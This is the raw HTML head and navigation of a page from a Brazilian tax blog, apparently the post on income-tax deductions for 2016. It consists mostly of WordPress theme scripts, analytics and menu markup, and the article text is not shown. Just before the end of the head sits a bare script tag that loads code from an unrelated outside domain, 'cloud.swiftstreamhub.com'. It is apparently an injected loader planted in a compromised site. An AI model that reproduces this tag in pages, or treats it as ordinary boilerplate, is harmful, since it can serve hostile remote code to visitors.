<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/real3d-flipbook/js/embed.js?ver=2.5' id='embed-js'></script>
<link rel="https://api.w.org/" href="https://blogtributario.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://blogtributario.com.br/wp-json/wp/v2/posts/956" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogtributario.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://blogtributario.com.br/?p=956' />
<link rel="alternate" type="application/json+oembed" href="https://blogtributario.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogtributario.com.br%2F2016%2F03%2F23%2Fimposto-de-renda-19-despesas-dedutiveis%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blogtributario.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogtributario.com.br%2F2016%2F03%2F23%2Fimposto-de-renda-19-despesas-dedutiveis%2F&#038;format=xml" />
<meta property="fb:app_id" content="1579563559038279"/>
            <!--/ Facebook Thumb Fixer Open Graph /-->
            <meta property="og:type" content="article" />
            <meta property="og:url" content="https://blogtributario.com.br/2016/03/23/imposto-de-renda-19-despesas-dedutiveis/" />
            <meta property="og:title" content="Imposto de Renda: 19 despesas dedutíveis" />
            <meta property="og:description" content="A Declaração do Imposto de Renda Pessoa Física (DIRPF) 2016 tem o prazo estipulado em 29 de abril, mas 4,3 milhões de contribuintes já fizeram sua parte nos primeiros 21 dias, o que representa 15% dos 28,5 milhões esperados. Dentre as vantagens de se antecipar, duas são bastante atraentes: chance de entrar nos primeiros lotes [&hellip;]" />
            <meta property="og:site_name" content="Blog Tributário" />
            <meta property="og:image" content="https://blogtributario.com.br/wp-content/uploads/2016/03/Imposto-de-Renda-Dedução.png" />
            <meta property="og:image:alt" content="" />
            <meta property="og:image:width" content="1200" />
            <meta property="og:image:height" content="628" />

            <meta itemscope itemtype="article" />
            <meta itemprop="description" content="A Declaração do Imposto de Renda Pessoa Física (DIRPF) 2016 tem o prazo estipulado em 29 de abril, mas 4,3 milhões de contribuintes já fizeram sua parte nos primeiros 21 dias, o que representa 15% dos 28,5 milhões esperados. Dentre as vantagens de se antecipar, duas são bastante atraentes: chance de entrar nos primeiros lotes [&hellip;]" />
            <meta itemprop="image" content="https://blogtributario.com.br/wp-content/uploads/2016/03/Imposto-de-Renda-Dedução.png" />

            <meta name="twitter:card" content="summary_large_image" />
            <meta name="twitter:url" content="https://blogtributario.com.br/2016/03/23/imposto-de-renda-19-despesas-dedutiveis/" />
            <meta name="twitter:title" content="Imposto de Renda: 19 despesas dedutíveis" />
            <meta name="twitter:description" content="A Declaração do Imposto de Renda Pessoa Física (DIRPF) 2016 tem o prazo estipulado em 29 de abril, mas 4,3 milhões de contribuintes já fizeram sua parte nos primeiros 21 dias, o que representa 15% dos 28,5 milhões esperados. Dentre as vantagens de se antecipar, duas são bastante atraentes: chance de entrar nos primeiros lotes [&hellip;]" />
            <meta name="twitter:image" content="https://blogtributario.com.br/wp-content/uploads/2016/03/Imposto-de-Renda-Dedução.png" />

            
	<meta property="fb:app_id" content="1579563559038279" />
	
			<script type="text/javascript">
			function addCopy() {
			var body_element = document.getElementsByTagName('body')[0];
			var selection = window.getSelection();
			var pagelink = "<br></br> Publicado originalmente em <a href='" + document.location.href + "'>" + document.location.href + "</a>"  + " .";
			var copytext = selection + pagelink;
			var newdiv = document.createElement('div');
			newdiv.style.position = 'absolute';
			newdiv.style.left = '-99999px';
			body_element.appendChild(newdiv);
			newdiv.innerHTML = copytext;
			selection.selectAllChildren(newdiv);
			window.setTimeout(function() {
			body_element.removeChild(newdiv);
			},0);
			}
			document.oncopy = addCopy;
			</script>
						<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/blogtributario.com.br\/wp-admin\/","wpRestNonce":"2191f45c0d","wpRestUrl":"https:\/\/blogtributario.com.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://blogtributario.com.br/2016/03/23/imposto-de-renda-19-despesas-dedutiveis/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.4";
var td_get_template_directory_uri="https:\/\/blogtributario.com.br\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="9";
var td_please_wait="Por favor, aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorretos!";
var td_email_user_incorrect="Email ou nome usu\u00e1rio incorretos!";
var td_email_incorrect="Email incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0079b2";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (Seta a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o p\u00f4de ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74082417-1', 'auto');
  ga('send', 'pageview');

</script>


<!-- Facebook Conversion Code for Cadastros - Sticorp Marketing e Sistemas Ltda 1 -->
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = 'https://connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6035466836521', {'value':'0.00','currency':'USD'}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6035466836521&cd[value]=0.00&cd[currency]=USD&noscript=1" /></noscript>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://blogtributario.com.br/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blogtributario.com.br/category/destaque/",
                                "name": "Destaque"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blogtributario.com.br/2016/03/23/imposto-de-renda-19-despesas-dedutiveis/",
                                "name": "Imposto de Renda: 19 despesas dedutíveis"                                
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-956 single-format-standard imposto-de-renda-19-despesas-dedutiveis global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tributarioblog/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blog-tribut%C3%A1rio" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blog_tributario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-inicio-container"><ul id="menu-inicio" class="td-mobile-main-menu"><li id="menu-item-657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-657"><a href="#">Contabilidade</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-658"><a href="#">Documentos Fiscais</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659"><a href="#">Economia</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://blogtributario.com.br/concursos-e-empregos/">Concursos/Empregos</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-662"><a href="#">Opinião</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://blogtributario.com.br/category/notas/">Notas</a></li>
<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://blogtributario.com.br/revista/">Revista Tributum</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blogtributario.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pesquisa</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                terça-feira - 20/01/2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tributarioblog/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blog-tribut%C3%A1rio" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blog_tributario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://blogtributario.com.br/">
			<img class="td-retina-data"  data-retina="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" src="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" alt="" width="272"/>
			<span class="td-visual-hidden">Blog Tributário</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://blogtributario.com.br/">
			<img class="td-retina-data" data-retina="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" src="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-blog-branco.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://blogtributario.com.br/">
			<img class="td-retina-data" data-retina="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" src="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" alt=""/>
		</a>
	    </div>
    <div class="menu-inicio-container"><ul id="menu-inicio-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-657"><a href="#">Contabilidade</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_696efb4c3cf78_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_696efb4c3cf78" ><script>var block_td_uid_15_696efb4c3cf78 = new tdBlock();
block_td_uid_15_696efb4c3cf78.id = "td_uid_15_696efb4c3cf78";
block_td_uid_15_696efb4c3cf78.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_696efb4c3cf78_rand","tdc_css_class":"td_uid_15_696efb4c3cf78_rand","tdc_css_class_style":"td_uid_15_696efb4c3cf78_rand_style"}';
block_td_uid_15_696efb4c3cf78.td_column_number = "3";
block_td_uid_15_696efb4c3cf78.block_type = "td_block_mega_menu";
block_td_uid_15_696efb4c3cf78.post_count = "5";
block_td_uid_15_696efb4c3cf78.found_posts = "177";
block_td_uid_15_696efb4c3cf78.header_color = "";
block_td_uid_15_696efb4c3cf78.ajax_pagination_infinite_stop = "";
block_td_uid_15_696efb4c3cf78.max_num_pages = "36";
tdBlocksArray.push(block_td_uid_15_696efb4c3cf78);
</script><div id=td_uid_15_696efb4c3cf78 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/01/31/perguntas-e-respostas-rais-2017/" rel="bookmark" class="td-image-wrap" title="Perguntas e Respostas – RAIS 2017"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/01/rais-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2018/01/rais-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2018/01/rais-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perguntas e Respostas – RAIS 2017"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/01/31/perguntas-e-respostas-rais-2017/" rel="bookmark" title="Perguntas e Respostas – RAIS 2017">Perguntas e Respostas – RAIS 2017</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/01/31/simples-nacional-entenda-como-calcular-as-novas-aliquotas/" rel="bookmark" class="td-image-wrap" title="Simples Nacional: Entenda como calcular as novas alíquotas"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/01/simples-nacional-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2018/01/simples-nacional-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2018/01/simples-nacional-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Simples Nacional: Entenda como calcular as novas alíquotas"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/01/31/simples-nacional-entenda-como-calcular-as-novas-aliquotas/" rel="bookmark" title="Simples Nacional: Entenda como calcular as novas alíquotas">Simples Nacional: Entenda como calcular as novas alíquotas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/21/desoneracao-da-folha-de-pagamento-saiba-mais/" rel="bookmark" class="td-image-wrap" title="Desoneração da Folha de Pagamento: saiba mais"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/desoneracao-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/desoneracao-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/desoneracao-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desoneração da Folha de Pagamento: saiba mais"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/21/desoneracao-da-folha-de-pagamento-saiba-mais/" rel="bookmark" title="Desoneração da Folha de Pagamento: saiba mais">Desoneração da Folha de Pagamento: saiba mais</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/18/pgfn-lanca-passo-a-passo-e-simulador-auxiliam-o-processo-de-adesao-ao-pert/" rel="bookmark" class="td-image-wrap" title="PGFN lança Passo a passo e simulador auxiliam o processo de adesão ao Pert"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/pert-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/pert-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/pert-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PGFN lança Passo a passo e simulador auxiliam o processo de adesão ao Pert"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/18/pgfn-lanca-passo-a-passo-e-simulador-auxiliam-o-processo-de-adesao-ao-pert/" rel="bookmark" title="PGFN lança Passo a passo e simulador auxiliam o processo de adesão ao Pert">PGFN lança Passo a passo e simulador auxiliam o processo de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/11/optantes-do-simples-diferencial-de-aliquotas/" rel="bookmark" class="td-image-wrap" title="Optantes do Simples: Diferencial de Alíquotas"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/diferencial-de-aliquotas-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/diferencial-de-aliquotas-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/diferencial-de-aliquotas-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Optantes do Simples: Diferencial de Alíquotas"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/11/optantes-do-simples-diferencial-de-aliquotas/" rel="bookmark" title="Optantes do Simples: Diferencial de Alíquotas">Optantes do Simples: Diferencial de Alíquotas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_696efb4c3cf78" data-td_block_id="td_uid_15_696efb4c3cf78"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_696efb4c3cf78" data-td_block_id="td_uid_15_696efb4c3cf78"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-658"><a href="#">Documentos Fiscais</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_696efb4c3ee00_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_696efb4c3ee00" ><script>var block_td_uid_16_696efb4c3ee00 = new tdBlock();
block_td_uid_16_696efb4c3ee00.id = "td_uid_16_696efb4c3ee00";
block_td_uid_16_696efb4c3ee00.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_696efb4c3ee00_rand","tdc_css_class":"td_uid_16_696efb4c3ee00_rand","tdc_css_class_style":"td_uid_16_696efb4c3ee00_rand_style"}';
block_td_uid_16_696efb4c3ee00.td_column_number = "3";
block_td_uid_16_696efb4c3ee00.block_type = "td_block_mega_menu";
block_td_uid_16_696efb4c3ee00.post_count = "5";
block_td_uid_16_696efb4c3ee00.found_posts = "21";
block_td_uid_16_696efb4c3ee00.header_color = "";
block_td_uid_16_696efb4c3ee00.ajax_pagination_infinite_stop = "";
block_td_uid_16_696efb4c3ee00.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_16_696efb4c3ee00);
</script><div id=td_uid_16_696efb4c3ee00 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/17/icms-mg-diferencial-de-aliquota-devido-antecipadamente-pelas-me-e-epp-promovidas-alteracoes/" rel="bookmark" class="td-image-wrap" title="ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas alterações"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/Diferencial-de-alíquota-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/Diferencial-de-alíquota-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/Diferencial-de-alíquota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas alterações"/></a></div>                <a href="https://blogtributario.com.br/category/documentos-fiscais/" class="td-post-category">Documentos Fiscais</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/17/icms-mg-diferencial-de-aliquota-devido-antecipadamente-pelas-me-e-epp-promovidas-alteracoes/" rel="bookmark" title="ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas alterações">ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/05/26/desmistificando-10-questoes-sobre-nf-e/" rel="bookmark" class="td-image-wrap" title="Desmistificando 10 questões sobre NF-e"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/05/questoes-sobre-nfe-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/05/questoes-sobre-nfe-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/05/questoes-sobre-nfe-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desmistificando 10 questões sobre NF-e"/></a></div>                <a href="https://blogtributario.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/05/26/desmistificando-10-questoes-sobre-nf-e/" rel="bookmark" title="Desmistificando 10 questões sobre NF-e">Desmistificando 10 questões sobre NF-e</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/05/22/voce-esta-preparado-se-for-autuado-pelo-fisco/" rel="bookmark" class="td-image-wrap" title="Você está preparado se for autuado pelo Fisco?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/05/Você-está-preparado-se-for-atuado-pelo-Fisco-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/05/Você-está-preparado-se-for-atuado-pelo-Fisco-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/05/Você-está-preparado-se-for-atuado-pelo-Fisco-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Você está preparado se for autuado pelo Fisco?"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/05/22/voce-esta-preparado-se-for-autuado-pelo-fisco/" rel="bookmark" title="Você está preparado se for autuado pelo Fisco?">Você está preparado se for autuado pelo Fisco?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
